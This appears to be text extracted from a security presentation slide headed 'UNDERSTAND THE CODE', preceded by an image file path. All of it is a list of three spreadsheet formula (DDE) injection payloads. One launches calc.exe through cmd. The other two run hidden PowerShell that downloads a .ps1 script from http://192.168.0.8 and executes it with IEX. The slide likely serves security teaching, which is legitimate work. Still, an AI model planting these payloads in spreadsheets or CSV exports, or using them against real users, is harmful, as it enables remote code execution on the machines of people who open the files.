 UNDERSTAND THE CODE
• =cmd|'/c calc.exe'!_xlbgnm.A1
• =cmd|'/c powershell.exe -w hidden $e=(New-Object
System.Net.WebClient).DownloadString(\"http://192.168.0.8/cyberconclave.
ps1\");IEX $e'!_xlbgnm.A1
• =MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c powershell.exe -nop -w
1 $e=(New-Object
System.Net.WebClient).DownloadString(\"http://192.168.0.8/hello.ps1\"); IEX
$e'!_xlbgnm.A1